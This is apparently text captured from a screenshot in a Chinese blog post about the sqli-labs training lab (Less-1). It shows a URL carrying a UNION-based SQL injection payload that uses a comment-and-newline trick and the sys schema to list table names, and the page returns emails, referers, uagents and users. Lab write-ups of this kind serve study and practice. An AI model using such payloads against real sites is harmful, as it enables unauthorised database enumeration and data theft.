 不安全 | 192.168.91.132/sqli-labs/Less-1/?id=-1%27%20union%20all--+x%0Aselect%201,2,group_concat(table_name)from%20sys.schema_auto_increment_columns%20whe...
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_45521281